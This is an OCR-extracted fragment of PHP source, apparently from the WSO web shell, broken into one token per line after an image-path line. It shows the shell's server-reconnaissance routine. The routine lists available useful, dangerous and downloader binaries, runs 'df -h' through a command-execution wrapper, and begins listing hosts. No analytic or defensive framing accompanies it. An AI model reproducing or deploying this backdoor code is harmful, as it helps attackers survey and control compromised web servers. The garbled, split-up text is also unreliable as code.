
$temp
=
array
();

foreach
 (
$userful
as
$item
)

if
(wsoWhich
(
$item
)){
$temp
[]=
$item
;}

			wsoSecParam(
'Userfu
l'
, implode(
', '
,
$temp
));

$temp
=
array
();

foreach
 (
$danger
as
$item
)

if
(wsoWhich
(
$item
)){
$temp
[]=
$item
;}

			wsoSecParam(
'Dange
r'
, implode(
', '
,
$temp
));

$temp
=
array
();

foreach
 (
$downloader
s
as
$item
)

if
(wsoWhich
(
$item
)){
$temp
[]=
$item
;}

			wsoSecParam(
'Downloa
ders'
, implode(
', '
,
$temp
));

echo
'<br/>'
;

            wsoSecParam(
'HDD space'
, wsoEx
(
'df -h'
));

			wsoSecParam(
'Hosts'
, 